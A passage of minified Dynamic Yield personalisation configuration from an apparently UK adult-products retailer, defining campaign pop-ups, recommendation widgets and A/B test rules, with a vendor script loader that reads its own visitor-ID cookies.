/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[203],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[204],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[206],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[209],htmlCode:t[208],jsCode:t[210],name:t[207],params:t[211],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[212],params:t[216],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8687532683,audDisjCondId:4806378395,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8687532683,audDisjCondId:4806378395,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Sex%20Toys",params:t[223],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[224],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Lube",params:t[223],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Bondage",params:t[223],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[228],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Gifts",params:t[223],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[217],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",condit